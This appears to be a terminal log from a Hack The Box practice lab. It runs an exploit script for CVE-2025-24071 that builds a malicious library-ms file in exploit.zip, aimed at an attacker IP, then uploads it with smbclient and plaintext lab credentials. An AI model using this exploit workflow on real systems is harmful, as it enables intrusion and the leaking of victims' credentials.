 Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
~/hack-the-box/machines/lab/fluffy-easy/Windows-File-Explorer-SpoofingVulnerability ➤ python3 exploit.py -f test -i 10.10.14.8
CVE-2025-24071
Windows File Explorer Spoofing Vulnerability (CVE-2025-24071)
by ThemeHackers
Creating exploit with filename: test.library-ms
Target IP: 10.10.14.8
Generating library file...
√ Library file created successfully
Creating ZIP archive...
√ ZIP file created successfully
Cleaning up temporary files...
√ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
~/hack-the-box/machines/lab/fluffy-easy/Windows-File-Explorer-SpoofingVulnerability ➤ smbclient //10.10.11.69/IT -U 'j.fleischman%J0elTHEM4n1990!' -c "put exploit.zip"
putting file exploit.zip as \exploit.zip (1.4 kb/s) (average 1.4 kb/s)
~/hack-the-box/machines/lab/fluffy-easy/Windows-File-Explorer-SpoofingVulnerability ➤